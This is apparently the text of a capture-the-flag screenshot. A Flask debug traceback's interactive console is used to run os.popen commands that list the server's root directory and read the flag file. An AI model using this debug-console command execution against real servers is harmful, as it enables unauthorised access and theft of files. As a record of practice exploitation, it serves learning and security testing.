 FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory: '/flag'
Traceback (most recent call last)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2213, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag123123_is312312312_here3123213\nhome\nl+
>>> os.popen('cat f*').read()
''
>>> os.popen('cat /f*').read()
'DASCTF{0a9e3f79-82d0-48e5-8993-3fb87aa9043d}\n'
>>>
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2193, in wsgi_app
response = self.handle_exception(e)